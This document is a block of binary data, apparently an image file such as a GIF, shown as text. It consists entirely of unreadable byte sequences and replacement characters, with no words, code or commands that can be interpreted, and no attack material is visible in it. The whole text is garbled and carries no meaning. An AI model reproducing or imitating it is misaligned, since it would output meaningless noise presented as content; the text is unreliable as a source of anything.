D���i@4>� z�����腯��{��ͶX�^JAM���[�b{z��F����o���������������K���"[�7��M���������ݽ�e�c����	�|5� ��Ty�t�n1�|�'�zH����G��	�,�,�	�� 0�	�0�� ��y�w{�'C�|�RvN	Qf�xWz֧{H�+8P !H4��q>BG9@c��K�4�|�w~h����6q��,�}�0" ��'� 0@n��i	1n�6��p��taH7x}��.�h8�Є�1g()��G������G?�f��|Vy��~��Gw����>3����+x���� �8G���6�xl�`{z's8��u�|��@M�����xh��k�}��3 u��u�FT��xG�1|ć� �q�M��q����ы%W{e��(�|��x}Q �X����+H���%��h��v���G6�8��)���~�8�8��(%9+���x�DdI�Ob}�xl�(�9'Ʉь�K�	(��	���TY 5�%��$������7�q�4����;����A�!Uf�&�唿U��`��'�ꇓ:�>�x[)�xD	�,y��� l�4��N"[�_	��y|m� �Kx�
�����P��;3	k��� �ba��ј!�B���)UMV� � ����� ��4x�aA�5���)��B�1�qƤj�6r��	�7�ky~a1�6��P�*X�f�F(�'���9Ox�� ��9���љ5��(�4���X ����A�Y4��՘*� \��%��O����!�h}�(��9�щ�i��(�����i�,��i������e[��9䂧��.���芿� Hw�w{�`�	q�'���x�)�0��Y �鄰؂���$D�o�pY�9�;��i��i�vٕq��xP��1������9��Y�I��������cU������4��(�`��Y��Ђ!�[J���f��������iڣ!�A*�mjO��r*�V��p�
$�C���*�)
�т,��5A�1�h��z�Q�)xyy�, I�dL��z��������9�l���Z����j���XȪ��ʞ���`�Y�����e�O�	>Ϙ��ʝ(	�����H�њ��ʈZ�Q�8!��ʣ*�����b�I���/�8�����8�a�P�)
���y�ɟZ	��z�R�*(�{��HjTb7��������I�)�V��.��[������:����J����:A�D��g���j,��ː	M�`�2}�p�?	9��H����lH���X�^��(H�1�ϸ��J���"0hq*K���	�?ӈ�[��$�_k�!h�q���}��t��|�1����(�J�G��'� @��;塟�:��#8��z����D��zy���%Bق��	Ѱ��j�#���)�����&���@?�5��1���w�K㩮y�����)ʒK����k����؈�j�������{�1��H�!�q��8�Ѹ������'�4˂9�+�%X)�T����i���	���!���ܼ���ߣ�i�,�k8�Ѯ��1�2����&8����ʦ���nʂp� R� v�V`��UK�Y+*��;�j��y�ڝOh�\⧋��e��k�JH�o��|���c��V@���`��-le��=ٙ�/�6+��������pZ��	���ț=�\�ћ$|���E,��8�^�<	�A�Q������b�̦O��xܾ1�RLnl��-0��ô���(���k����[�\;�!������hz�o���P��̙{n�F��X�6�5�ʣ㉬�������Ař�{��D��q�l�����\��6��S,� � ������S����Ј��x�Z��%����,���{'۬)���p��Dy������j+3�{���,���3	)��\�)9ҒH��j�
��tG�,H�)��w9�q�:�Y���;����E��ۻ3���҉=��'͕K̩��@�����ˮ��ūjԩڬX��P͈�l�����:�
� B BP{��\d»�F˧Bz���$|�%H�1���M�{����P�~:��w��
��}]}k-���#{�BJ�v�vy�����8���X�Ѵ�ȭK�[�
�-���%�U�\���ڎ[ÌK��L�(�ө:��W�Hļ����6[�9��ZL-0�Q!
'����!��T:����AI�n]۫�yY�4���	�ʋ�A�ΦQ��ܲ��]cv���]����˺�l��m�
�,	�a�a���k�k��6Ṟ˂�����Q}�������)ا,�0k��<�:�<=ͤ��`��0�ߛ�䝡�M2�2^���ō����QV��Gpuܖ/n�G�̿۱=��:�1��χ� +�F�i-�6��ea�`� �xM�����.3��%��8.N pu��-�[-n[�p-�C��P=�ꠋ�"X��Lr+�x�������[>^��Ni=㪙{�v����6L�j�J^�wN������p���2��
�� �![��-c��{rplת\��^���`�D����,��.筍�װ���墔ܒ="����d,׼�+������;֡{�`��0. ���^x[����:��M��0���K��_z�N΂����Nl����]~���  2ؔ����U>�,���K��� ���^�����>3���2�a�Wg*����;�� ���5�e���Q��to�� �p�!���]^ � ��^��D��h){��-��g��Q��9��!�1��!h���V ���g
U?���k�������S��aJ��8�p�Hhw0Bć[�y�O���~����������������������aV�	xM�G��_�[�,k��,ē/�P��.��
q�TA .\X��C�S N�X��E�BB�d���0���`Y��d9rʇ�,c��@�=Z�(s���Z�Sxj��m.*p�ʦQ�B,QHH��efȵ�G���ޜȂ�T�Qn�xV�́f�2\�N��������k
�yH���F6�ObZ�$��5�ێ�y��X�43����kd�)���L1�2+�w����
�Jp}'�X��ቧU�o��)�S/O��p�Vze�v�N�<?v�oX��zc>�-Luky��
w��ح)����s��yOt>QL�2�<�z.0�*$�h{�6�������-�LR�4z�I����K�o��p"�>�)<�Z�O7�(+�� ����S�($�9:���ɰh��h�$)��>���$I�JH��i@ˇ�j�+�`R�3pp{�g�A�! �jt31�N�����# /s�¸f{����:��z�����U�2I�*}�4��G��@x�5�ƇNQ"]Q{�ǷH�mJ���B�0�*Q�<�P՟~}�����4�&e��t;Q��z��5�P�!�Ӆ��[���@��lq�Y��RvS���+��h��c��v��QM��MP�5��F�Z��)��-�U�BJ�W��%K�h�u���6`�Z-�Y)Mz�TXQ�L�(Y�ZF�/����$�U�'f��Đ��� A�'��#�mM�3���ß&j�d{E���-R�a|��cBiL4�^H�5h��<m��S�P���:���Zh�J��PNc��eN��6{+z�ť�r�gF�{ sJs�0�z�gB9 !@�
�r����BU�'�۰�o��/�VN����΋���Z�Fx�7o	�L�&	�h�H`��I�);S����B*v�F�IǬ2�_<M� '>{�*W�e���%ބ����t��>��}C!t�㹚�e=R���6��lZ,�����iF"�ۦ��A�"��âs��m 1���.V�̥$M^�z�>B�/�Q^KF����!� sȐOQ��ш�$��P\F7eRY^ȗ93MĆ��@N <Q�����p�@s-�F��){D�c��VQf0�[�F�u��P+7V�_ /8��l�]�2�@���:��>dM3  '7%�	k��B�!N�!pbCB��]2&)i��2Q6h���b�W� 'X1�ʔYr �h���	�9E��"�&,U$xBS���U�!���	Ŗ�r�#�C"9�bJ�Qf):~5��6J��i#�1�wt� bP� �2�q"E.s5ެq!�|F�8�at �,�ڄi��#��\���6�s!�@>H�u�"40� ~�PP6��0�H���Q$��'`$Q��H ���!��?�
�rb�~ P�S�RR�	�$B�GҙA��4eE�d�P��3E3�̇�Ӫ"�+XG�6��!%����n��![�� ��Љ1�%U��(�L��4�xAm�DN0L sI�B ��7V?��3�����!q�f�(؁h���k�w$��ij�M����(��#`����R$�+�,]�ZMj�� ��gO�[��q?��S-��@�[�&��hDp��o�L�����Y���P�nu��^�!��H��:�#�#�.S���ϸO�k����!�� FT�Q�{!$l5�U�.Am\}�'��N�w�T�@$K�J�!cLj�R�n��Մ�+3R����+w9��Q����ʅ�衷���g4�wL�8�*Fo��ߑӳ�˟t�[��vv�%б &����k���LJ�J�T�{�ȆJޅD`�1��Ԛ]��dD��7���u�Zn�G
d�\�!>�fH%{ǪFӿ������<�[���*������ʐ��映S4n�].�1���H��66���0t�YLC��Xn����?<��Χ�j���r�v�)C�@��'pȭ�d�:sSƥwE�
�����j�)�<]�V���u*�t�:��:����+� �h����)I
�q���]�H��E�2" f�JR�h�\�q3�J�6>��&_K��=S\�2���jF�亓N=Z�+r���޵�72ҍ8;��8�|7��<���n~��Gq�2��,=�6�fJ�&wM{]`���ezE�;�x�\�R�o���k�3���6E���_5����{.Zw���>AY)2F�����{u�f�pz"WWX��9׭�t?�9��[��}��-���3��ͩG��A�x����=KXz�V�0�۹��Iv��qmwJ�j��3{!)'�."<�a[�k���'�:���C9��=M0��ݝ0�c^]�8����4ұ��� �i��R�jZ�ª���VZ?y���s*��,ꛙ]�.���໑p6����ج�0����&��34���o[���������������*�ڽ,8���{��>��7�@8'd6��0jR@��+�[d��8����;-�����>q���.�B)���п&�G����� ����q:�ă?��� "$��9��ª��$ws8r����&���8�6�,B���E9��q���3��h=��B���Q���
#?;s#�k�Kl
�;N��;$#U9<5���F�+(=+�&�D�9Ċ�PE3��l�E�k����c6�c]|���4�iC�j� eD���n� 8��A����:�� �:�����#PƓ�����2Gs��r��u��R���6ґ�,�G&�.��29k�C���ec6ӛ>��G�$Ig��n���"==Yad)�b@�D;�P�'�#�2챬���i#�k���\��{¦`�MLI���"*�+�_����n{��B�Й��0x���F�6�0��Iq
8�{��G[C�p�:¦[�p$!�D,iC��TG�;mH�!�7�|2p#ˑ����˷\A�t�����EF��?�(����`��h2�'�A����ҙ�����Q����g�H�̊�L���Ծ,�c,�C��,�X���i���6�a)�SL�y�o3��D"�Hh�@��-3K�8>���\�Ku$�͢J�<Ռ��Q�����o���Nfd�ƴ�w���x<��M��.�D��U�]�Dh�,����IMa�44��D" ��DE�a5��Mց�mZ��H��Ko�P�3��;��K�l�!L:�̬Hʞ�O�B��L��3ĭ��}�e�	=5óI�@>��N��>)����ԓ�J��e4�pc�w<��Q��T|҉��s�R������
�b���I����C��`Pۤ8�a�>kF7��7�ӊ��E̋�0����D���b.H�Oy�G�{��Dӊ���\TX3�F���G�Fg�P(m�qtJL.U�F�p�� �9f�;bU"jՖ`�\�QU�[��Q������"#_� U;�aMCE֧�O>�ԑ��lܴ�Q����P���T]'�LV`Y�L��"4W�8��Ɇq�O��WpU�h=��K��5��ڌǃݓ���Ջ�T~KM�ۓ�P'K�� ��5��-�զk�! QxXyɆ�M�"���גTu|�o{׽I��X��Չ`.��CpQ�LBt��A5؋@%E;���Y�C�H�H��%׬��S�Փ�[ڤt�l��#Y�p[�9�%�g��C�Z��A�L'���u$`	)c&��l�1��?�(K���Y���C�Ӭ�A�ZȐ¯�ȲŒ�"0�����[�Z���"��g䙃}��@�ܫ5֡��]r%Z�"&�a���-c�&����33���Zm��]]� ���؄�\�����o���e�'��4ה-6�)��.���1j׉(����%�}["�_�� p=x�'`ڽ\���$���N��ZU�~�[�������!����]��:�½�2C:��eTǵZy%`�3 ��a�Kp�Z�H��a�����L�L=�]��1��zX��H�(ާ*ܑ*�+8LCaz2�����eӄ�&V����Z(�D-��&X��38L{��}�2�͚��� Mc8�<v��2&�HB� 7���V�#�@R�`��އ�^�@��l.��e�x�`��t�	)`�,'.&ec��'+^�A}G2�_����b"H��xR�TFd nGܕ��ف���R2�����_i o`�M����!�c�#�<�dyZ��E9o%������'�`�0V�e�
_�%X���vV���"�K�
�a��8f>fb��]���*�3Ke�h�,v)xҿ�� >dx<�U���FVeʍԵ�R�+eb�h/jه9��}�g^b�����P�,�TO@_�i��ߘv�K] &ֹD��r�94�a���Nu�H�˖k�V�`fՀj$�cy��=�h ��H\l�.�F�u��M�hN�_
F�C<��<� ~��Z��J�<���N�kesb�,&���hv�� l+"&M/*�(\)~�|�OVZ�EP�~[.^��e���2U�i˝뺶KI��
�ӮS�� �r3vuN{��X�f�g��qY������)^��.]�)�сp[W��V�υ�>�ְw}k�uH�聨 �;��m^���V~ƈ``���fV�e�/ү.b��%e �5�u��J����������`��H]p���9d`^a^ӽi�0�Xv�$v7�Z�ۆ��m�xj�M���c��2���>�ƣn��)���T� �FVU����۹~d�i�Ⱥ�<~m/��vb,Io�x�e(o�6i���L�cI^=�R�����Gxd�Wv��G}]�q�]�@�2<c���itl�6_�E^:Zb1{�s���ْ��j:��?޾��҆����`��^��MZM-�m�o�/Kʖġb��&��H	����؆Q_��c��1Z.=�f�XO�AN�=����5mP���?fx.�P.[/^`
#���eo؆f�����_a�NM�F�br3�����0�S�T�ZNDUEu�Y~t� cX�~����tgL?�Z�k��ng��M��fv!/�z>�;_�����o8��`	i�lo��m�2����:J���iN�#�T�/��.I���HvĜ�hV�f�-_Z ;���K���V`-
x�H�H0��w��p�p��?��G��  -  D���G6�O`O�l�<t�dUYU�^W��!P�-�:�"<{��g��Z���yK�V�����7�^X�@|^��P|w`��w��|�w���up^�|!�����wz���wz�z�HЂQx�|h(KóaU��f���e�dB��RGI��j:m��P7��}P~�ƿ|xX��Ư~��|�_��~�~�~�����G}�8��z�ww`��wzŗ~xh�֟�e�C s-~�0�N����
2l��!Ĉ��T���+D	A%L�+�?����IR�I�"�K �%̘.[�I��?^u���gΠ�e�J�ѤI�-=Ztg�u����k�NC5B����Ӱb�.d��eJ�f_��U �q��e�R%Z�#Y�)�gЪ��&k�)R���3^�xi`��?~��v���m�fΜ`TB6�G�ƹpo_� ��m��װͥ-�P܆t��
2�˳lmn����¤�6}��)���C~��V찎m}���߿1�V(z9��)�f���5����._n��*_�d9-^�%]U�u�s�=�Xs�I�e�Y�wv�w���?��ᆬ3�x!8n��v]���k��"�.�����6�qƑw�SM1����]1����"��H9����"P�
Ta�)�$�t��W\��'[��ᆝ���ג^!�$gC�AT`՜�
%r:�\�~9��.j��RY�W*D�@�
�!]�� |u�vfv+�Y�[6ޕL4�FV>�aryn���C"�#�z䦒Z�d2�,
⇏Ri%��&����2K����y�v�梌q�ҍr�TҜ|�tR��)��F�Z+����~�f�d�M��:j���V�l��n�@��D/*\�@�1�U�mr���ZJ<�
��)��BJ1��sɽخj�w�
�e��� ?����6[�� 7�Z�Ak����*q����#I|��P�Gz���I2���+O��v�v�(�2ϼ���Vjp�W|b����u��M��iҪ�����vb���_N�Ӯ���]���o��>j%�ͪ���6�\3�Y#�q�i�l�
\Mh5M'qyF=݀�������j�u~-9䉂�a��K��� +KK����yջ����A3K��Ї�����w��ۗ/$O�M�>����@|�[�C�!?g�8��ȯU�z��9l�EB�]�|ك���9���k[B�&-X@ ��@������l��y�!	��S��?��%����t�
��K�R�C�~�ZS�1�T�\LL`���| !.��J�Ål�_����nF��AO��������P��C�0�aQ�bW���������aB�t8Wq ��a C�?D�qǘ^KhG����p �x���5������=�.~�|Ao�Ӛ��0�p���ȝT%�������d�ه#�TfBU\�?h�/�yZ̺��̸)X2S��r �H!�ta2��=���T��@�jb�!���n1�@�P�����"���d(�EMh��<+����C����yK��фg
���^W%]�C*�e:�)�|����S�� P?��[��*^��P �U|��A��a0`kk�)'�6Xp���`Eg9O��&(��#��y��@r�L��t�"3�?�B�fB1;T�t�=�A
8�����Bmf�k&+�l����Š��Nk9���$:t$�R0�ՎĜJ:SQR>�ãb�/��Ƭ:�[	 � SېMs��ԫ��*J�VM�M��2��F��16���i��X��C�2=_WS����	,��@�1�a�U)*r�IaeCfUB�Q�Ze()0�,���}��:R ��wT)���J��`����H�>�~4v'��?�Cx�����qṎ�tV�iB2;(II�l୨kgkTk�t���D���P��j�!,	Gp�R.��b"?
��je�J�I�0d6a*(`VW�5���$,c4�m��E8)`<IUy~�k}c��ⶎ��*a�-��ͱ	��N
Rv&��I��8�!W�� ��T���L^L���ǐ����"��g+2��/l���l.հ7���\��1��<�'�z]�� U4C>�W�o!o|� e�E֚P�#;�S�)eݢ��]V����t1�!�H�*_��HtzGF5�B��*)R�������G_"8�_��}v�z���B<�㗌=���(1��0�-�Aš�!j��,�����5&pV�����&�3��9&���C��
��$Ii������7�*����>xz,j`%y���>�j���)jP�p����M����G�U\P��g����-���֙CLx)㎟Iy�u����v���R�
�\P!�W�1��̃����`G�ҕC��~�G�6��ʄ7������Í�l�yw��Ryyr�b���/�1F��zVG�03��7�n����m�G����r9�Y�?7��} ȟ�k�fC\��0�x]
��\;;Y_�EAyV;�}1E�;��{��^���a�/��9�;ޗ�����t$U�O��8�(<���ѷ��u�5 N�p�@��S��b4�q�X'��B�^МD�P��Z��^���i���9�	WC�UB���]�4ߝ���A���%�b)�5ƼiG����ᛗe ��ᰟ	}���P����k���)�-D�}IO�B� �����d��d!'=��aG%Z@�����aR���\�w�
����C0�că�B�阅�FJP^���r��:I�r�An��|p��)]���Cq�����Cѵ�	\k�m�=����ɘL]�U��M�-N=�aD�#��SO�/�<4!"UL�0ɈXن�C �����Ոm����|��M\L���=�������B��!�IP �Q-^� ��`<*Ē9�G�4��TL�Bb�0�p�*僔�R�-T.ziSQp�P�ᐣ����ј����$�>j!H/�a�F-� �"Ḍ@��/��$��U�!�Ŝ� R�\�)�S*L	���4���,�v��Ik�Au
(�����l������*�V	�@`�m�Uj�IR��J�Q�i�ńz}w0���`�!�BjZ_]#6��ڣ�	)Θ!�����Q��:�DO��? �Jn� �"�S�!�B��	N��aʓ�A/t�l@Q*�5r�>D
�l������l�<T�k�,�e!�9*�R`QūL�d�T�%t�M���ZGQ#�#zVhc�9|�����`��ݥ�t���X@dmB��?���Ȕeq����i!��>�%i�tL�J2�<隂�Z(���Y���/|f��0�v��C��
��eC!e�D�gB�gD���i������Ik|��9�`B�ue�,W=��p>EI�C:-SHP�h������?$C�n��fQ)�'>���@��CLY*��n������a�\dU(n@vLP��i���a�KK|��p��P@��\ɓ�#&fZ�R��t����S�Eo^O��P-D�5�|hK�M�:��@`�����h��hXn\�ُ��*�~T9�O��\��rF�K��쁦�i>��&lH2$��˿P�8��h"^��(ܨ��>*Q�K�҅}΅Ô�)&�nx�~��^ЄT���rr���DlSQK������T "S��L\ppF�uدw�K�1J	���5`	5ҝy��k����&�F���͘�f�mj�$��<_8�����R ?5Ƅ}h=���L�iNN�L���zR#Ģ�C��BTk�niX@%��F�t+���G-��M��*�\����	GӾ�$�勠�یX_)�l1�PT��>DЊƒ�Ň[�p�+��MӼΝ�lWJm�@�Y�$��
[YG� ����|Ƞ",��e���ڲ�B �zk�)�\���
�b��_��h��!��Z��`�LiP�<I�Ō� ,��a� U5����&����Ѻ9�[t����PGޞ̹���.Hj��� �������P�5�ѾI�XL����P�N��I�rko��e����b���
09o�^M�`�̄,	O�)�̰��Q��-�n
�r��Z���ƮF�$M� �|��
�J��\M�!N 	�,����zm�,���Q�.����f|�h��,�/�f��̅[�Gޠ0��/�F���� Q�:��<ф\���1����$T�^{n�ڰaX��q/mn�1Ƅl�c���&�(f���VE�4�9�
k�|��(5�pl���.�&Ĕ/����Ƞ���}	yD-�1����:����0ɡ�1�,ʱ�p�zvq�<*G��#�0`�D��DMl�Ӡ����'q��%��$_-�.�n�j/�Z��̕`�(��RN�*[k���gnǞ"�>�_H� �Jd�t���$�h���
�hG�<I��"0�6�s�.���Os���ò[�G�ԭL� 3��/�2ʢn��o��	?~p�.ٔ�(C
=�X�F��2�2��8�o������K$�?��&���Uc(:���2�'���xm����G�E>W�+o,gs������M8�H����.�p�D����Z�{�,� !� � ,   � �	H����*\Ȱ�Ç#J�H� �G�LP�5!4�*�I��ɓ(S*����?�j)�H�ȑ������J��ѣC%H�A�2���Au�U:�픣P�N�/�'�ٳh�-%p,��TmX]�U�V�?h������KZ�q����È�5X� ��K8�ӫ�Կ/�&�<���`$M���@S�e�A�@�J�3�ୁa��S���zkA⠟R�ȓ+gȦ�[�q]ӵ�o��Lh��=ف�/�O~9����H���\�w��B8_��V��!0V��F��S��g��j���g��Eu�H��UO���\L�G�P��(���h"Q�4�
0>�J$�� 9"�0�"�$�݇�)��"� �I'�l��O�t�T��"\U]E]u	��V�D�h	q&��U���BW
�T�q �&�P�^($	�Ta�D�4`��S��z�((Ws�3P?9H���!�����#��t���&.�O*m��)����;`	$�=���oԵS�!���t�HC���,�)�� @���tvi�����Up����8�d�����*g"���j����ԅ�]S�"�
�C��G�'� Yl'y�g�N���F�X���-�P�Т��ީ#n��#�@�O~�����^dbf��8F�K��ʕjx�^V���%)�x�S(���?�Y:���-�Fٹ���uQ���h�<�?��kuŇ��d�%H��x�&uAj8���$���Fs�԰�?�x��@8��?sy2�9�6�ݜ��EA<�[c��"���-�J����K����p���9�OD&�q��XT�h	&��W�A^"�M<�`bJ�tD�޽g_Թ�QP;K��}y���{i�)�QV���j/D~R<&��54�o�~t�
�E���k~<�vH%B�FsQ�W���u9`ݤ1ш�k�\G(	h�e������}L �h�hV �E/�#��rx���}b�A�x��"������D:Q!_0��.Cʬ�!4*�V�I� �#�yG@���L���B�����b��f�R�� BdH�D5�� �#�X�Ԩ�ieD	*�A����/c�bEA�n�=C���H<*��̠�4�ǃ� ��R�%q6T�1!R�aM�۽,�f��*�8��%Q�*��]f�D�d�Ɂ|�eƔ��B�f"e����(�ֽ^�3I�i�l:�E(+e�v�%�M{%SB�g�S��|���9����R�t��S�{�q�H:þْ!�d&�j�U�fQ�'����RBd�x��"+�JL"s�$9)I�I@n�5Ť�JgJ���t�-	#�Y�e�4�[�F��FH�Ӧ?��ed�HM*��$ɤǥ�#�P��U��i��YW�䏦��v�I#L�� 2�T- �)&�:�����,f@O3��� ��g]ӤU
d�2E�JA���RI������Q�L� Y�;{�}B�bEJ�`��r�k�*?ŪRz6�~�l�@:�����@�t�F�W�6��-�����~~�,t��Ԋ����A=�nOҰ�h��M�
��Zu�n���G}����.�.��w˗��!���B��l��"ƭ�H[+H���(��ؘA2׾GAM'*��dQ��I���>��6MD�^ݪ�$(�BK���(�0r�{��u���@�ErR���]#Uqi4 4���b0�Gef�:&�2*���ux�x�I���O�8�G�F&��z0�D0�R���&�$��mBf��D����@�o�����?D!\"����@�<�bT���"	��,#YF�鱌.[�q��e]��@OY��et�'\`9�A ]/�Y����g�|�b�9�C �ғx�D)  �h���ϐ5A @�X@�)�%I���pS��V>r�p�X2�2z��O ���M��'����W�V��n�,
p~� �N'.��������	��}8�i)���oTK�ۨ^�@���Z��6A�-�_@�	�9�L��ǱY��Y&n�t��F�ۨ��\�g�7�����6���h���@��;��Rw[_��93�p��\�N?�+]�𨟤�	A{A�������U��m��P�A9�u�´д�z�#q�O��*8�wn%���1���_�����.������8��%1Ds,��R~$CW�8� �k�(�9A�z��L|�G<�#��[!��}���������y�Y�s�����W��G^x�g�a��'�u+T�){��+?t|�\�'��؞���;�l?bP^�������/%�)�'&�q��� p�g�W��oU&�%qQ �pmGO�UP'��z�}Qp�w�t�8"7p�7;��f�v$�z�� [WpKF�_[�W��28�7��
��c3ցCH�o�V|,`W�ː	[(iр�H���&1}UHˠ�@����W��b�G�)Qj��ua� ̰��'�@Z�e�C1p8Gp��,� ˰�Q)�UN0SP�=�Q���Q��m7(r|h���)��p��V'q�{��݆.XjX	H,����&n�aH�e����	�(��������\G��f����|�N�O[ �u���t�H�D�u�����g�hK�VІX4KxSpD�v+Hr��Q������s�Ȍ��;����`�n�#auׂ iu��s	����������(q�Y.�u��0��5ǌ�xr����n� �Ɇ!e+�7H.�}F��}�w|���h���V��0��C�����pʇ��zD97)�V�1B��&�09�7��7�� ��Fi �'@�� n����G�x�A��% }�������㇃ɷ~"�y{)�$ѕ�����0' G@MI������I�������*��P1 
1# ��K�trY�܆<Y��Q130�y���ً���暇a���Y����In�Y��x�E}��q�!��ɜQ%P�I�y�����8h��	��V�G��YV�������kY�)P��	�׹t��xܙЋ�y*-
!ιr��(��J�D�s%��B
k9���������/�3���)r�Ȟ*q���<����@*�RJ�1��Ej�������V(����)�W***�z�\ꟐV��#����t��&�����@.Z����t��9����d�e���1:Ή����p
 ����j{بi�U(��G��� �
;j�+z���]Z���*�i�|Vhw:�%Y갦QkP��k +W�y������u��;�|�ʧ!�� 3���* �P��*���Z��z�X� ؚ�;��� '��Y��a��z
�:�9�D�/j��������Z�����e����	������@  �Я!kq�p����}��[ذ�
��
����1�;��Jmp
'![������hh�W�eh:����[��9������ʬ���=��A��ٲ�[gNۨ	��V ��kY��������6ޱ�g~gq֮��O�O
q�J��r+��km �0�^;��	�*���;�i6��3��*��:�[K!���J�#� v��`gP�lh�`��f��+{U9�ʯ����@���B�� vfن~���k�i�\��r;�Z�k5{�p�i��gp&��ˠEK��k�kikP��;�z�k��[���l��[��1�'Q��+�����j�f�@����� �Y�p&��
�& B���*��Z��{�q��������(9��; ��+Ǜ 0��0�����'��;����lؽ��{�ѿ!�{���D��Z�)<��	�+ �����M��aV�$�l^����Kj�t���I����}6��w�V\���ki��[��k��ȓ<~L��4P��\���ߊl1'�Ɏ�J�˸��}��`F|�Ӗ�\U
���[�,����afǸf`���S S�gC������ƚ�+Z 0�i���.�a��O��[z�p	|PL�\��Цk�Bz'���ɢBz�-J�[����q�\��ΰ<����\��\�����\��
�������|��ܗ�L��[�<Ϥ|�7���<�����0�Ȧ�\��
�y�\-�7�U[�+M�)"|D��~����5�3��}��	��zv�[J`�S�D�B�W=�\���� "<�aLO��&�x��
��m��k������c�r\*�f]D�����|n�*����j��<�ӥ.,ُY��Η��I�O��d}�Ak F��!�����v-֌�l>���8�/J�����\��.�ї�"|��ї�+��M���Q�v}��=�1���m����
QG���w��R����k}�K�%�����U��]�kp��]�;ի�������Ǌ�Q��لz|<��m��Z��\��G� % �Ȋ����.�`V������(������������!��:��$�ع=�>�*^֭��N���J�N��f�5 ٠������0��A��R�=N�9�=����{� ͬj����'q��m�ί^�k �3�ڄ��+g�$pK��L��}�� ��X��5N� ��5�搞�QՂ>ާ��*n��}���j����Z��l> �I���D>�3�X��~ޣ�0��&~	������A~ ��˛������9�.୽�l��� �~�N�=ͬxn� ��cl�%�٭�`F�WM����� ��m۴{��^��N�SNj~� L�~^�@�Cj��j�u��z��r-����n��^� pO��`>��v[�+�� |�i�� ,��^�l��o��-Ӱ��=�O-�>�ɾr/1����� �M����Kﱞ���O��_�F/��N�+��+����n�\���?����A�}��Mks|8ߗK�!��C��^���5��c�������O� !��J� ���]��O�\��}9�  ������@.�c<�[z�U_�}��~��.��0�K#���J��ׂ����O�O��r��A~��.����[/鷞�	���IǞ��</�	A��o������C~����-<�!�"|��o�������A��_d��P��Տ����a��e��9��(�� ��#q�K�������!����A�	.d���C�%N�X��E��p�� B��p�H�)U�d���K�;�񄱑%=���O�A���rDBc >*�G���# N�$Z��U�Y7�����	�`ER�����Zծe�vbM�' |���$\�y��U;eB7�5H2-_ĉ_Źt�ܚdO�\9��pAn�Yw�dˡE/ƻP$]����t:��k��1w`�h��`&%��5l��}%�گnQ_]*v�p��av]X��t��a�>h.aM݇+����y��AR�spd�Y����6�]�(�p3�+� :�>�����9�6�N �1 �+��
))��J���8#4q��F�0���*,lòr���B���#8�Ƕ��̻�F 25~�,��B���+1��Y�	 ��=�R��Ȉt�'�����)�QK6��=��� Q��7���zJ�!'isЄ�����������9J�:�3����e�.̘�@�D �	Q�(�PVM���D`�6.��;�r;��M�?<QU� AI8��V��f��i`YzR�Pz��N����H9zl$��6U5�Ҡ�MV-O�h�!-E���d!H\a�x�9H �סQ��AF� D�@��<a%!hj�4����O�V]� d�m	��m��xYe��q�u��e�e6����� ��y� }�gg���d�X!� Kfl(�52V�H����f��9�k�����i��f�yI�l��җ�\��^�6�ޤ���t�9��C�@��H�Q�����k��I���%7��1Hs��|r�#��^��fYm�Mo{-�[���և��n����惐6hiG��s��ه���<X�I~yC�o�y�w�0�s�%�\x�{�QW�l�݊}���Fu��?�|��'��5�8̻����'Z^y�1���4ǹ�1�z���F׹��Nu�[�ꮒ>���v����7��Ѕ��7��ټƲ��~y�_/R���x� �dx���0y\ �:��0��;Hڌ8AZ�h�� �<>�aor6<,�X�^Q�\������j8|I�C�p��8�����z��\�7���/|�C�K�D��N��];�>^�0t��a�hEH&��E%u�]\��k ��ɘ���c��W�6rss���W��% k{<�ۂ���R��[��P&�)���a%�I�K���d�2���JVbz9%���S��z%B�8��9Pl�� �<H��+s�� 1HK>��sQ�#9�I3��X&3��̄�! ��:'J��� �|c�i�c�ysT �W��eϋbC�=��[撐pk���6)��qUt$$�(IJ���P�?3��e
T����NuJ� dUCI��"U�ne�@8�(B�j���(X7(�o��|�;ϗ�>J������á�ԒѴ�Mz���A�*W��V�$Ci��*�u���E}H���`�#���&�����T�"iO��T���&��L����s��N�Z�į	��'ÿ:�rc�e����e�V��9�\ң'=�J�a^q�8&?1���4�r�)]KKZ�楚��&q�<����b��=OrԜ�_{��&F���e�<EHE����d��V� ��>�N�]Ծ0yx�C`A����} Rj���yAa��s{]`�l8��L�+L�
�B[����qbyl�n8�����(C����0������?A{]�ִ���F`��!h,��,�Y�Uޗ����c�A<�A���� jP�?��w�N������Lg�X!�G*�lg
�ԣ�M����:��Đ�2�Be�N���y�S��5�x%�E�pd7C�!^v��rT3��w�#����Y��f����ٛN�Z���!27U��pXif=
���j��B��k���m+�ueP�5�@E���l�&lx!�v3�9�d�Z�e���8����M�V��g�;!t��D�!O$�쳗��(���0h�[]������A�q�W�`��pW'D�hp�k=99���g�u���Ȓj��9���
?<\"`���͒<�۝�r�{z�q�	����sKd�p��:�௛��� {B��y�!{������[}���9gɭ���'�uA�VF��zX��h����&���f9BN������u�I��.��!*D�N�xcDұޏ��֭�ͦ /b����b�ϛ ��k��?�\�a�|nI�� j�r�����#ħ�-���<]����c:��lG���N	��Zo7��fq�s�����'^��q����;yaie��}��}7{��k2��Q+0꒺��?��T�4��S�K9j����:�� T�&�5�K ���u�?������\8�=�k��Y�K�&�
B��H���84���>QB�8:�T˲�{����ꃫ{��:yh9#����K�2+�0p�S�Л�ý�ӻ�#6���5�=�;�0Cx6b���6�-���+5��:�S?��1;��c�YS�6P(�>�{�&�(�S	5����}�=�s4�sس�H8WxÌ :ő���$DXԧ�Z:�������>��@ ��;�D<=x�8�>1�6k��j���!��;��w(��8b;�8�m�K��0����4'�Y97C�@��0��=д�۫嫫�+5^���cX�a4ƪ[DA\�Ld���,�0�D1oDDol���A�AA� 3j3�Ķs��X�g3�x�ŉвϺ)O�8(�#��[����2�d{D�c	�k%���4�D�uм� D;�v�8��WK�$� �3��ǌ��ⴊ�Ap��Ċ�y(>�k0�t��񃬻�6�+Ω-�Ҟ�5g���������y�4? )���K4A"�����#�A:�����J(I����b�r�28JB	$%a��v�ElB��D��7�C��_����S���
